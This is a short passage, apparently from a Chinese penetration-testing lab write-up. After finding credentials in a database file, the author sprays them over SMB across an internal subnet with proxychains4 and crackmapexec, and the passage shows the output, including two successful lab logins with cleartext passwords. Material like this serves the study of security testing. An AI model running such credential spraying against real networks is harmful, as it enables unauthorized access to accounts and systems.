 连接db文件，发现了一堆用户名和密码，先尝试进行一波crackmapexec爆破
BASH
1 proxychains4 crackmapexec smb 172.22.9.1/24 -u user.txt -p pass.txt --continue-on-success 2>/dev/null
这里建议一个一个爆，因为爆到文件服务器的时候会全爆成功，迷惑的很
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\liupeng:i9XDE02pLVf STA
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\liupeng:6N70jt2K9sV STAT
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [+] xiaorang.lab\liupeng:fiAzGwEMgTY
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\chenjun:admin STATUS_LOG
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\zhangjian:admin STATUS_LOG
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [+] xiaorang.lab\zhangjian:i9XDE02pLVf
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\zhangjian:6N70jt2K9sV STAT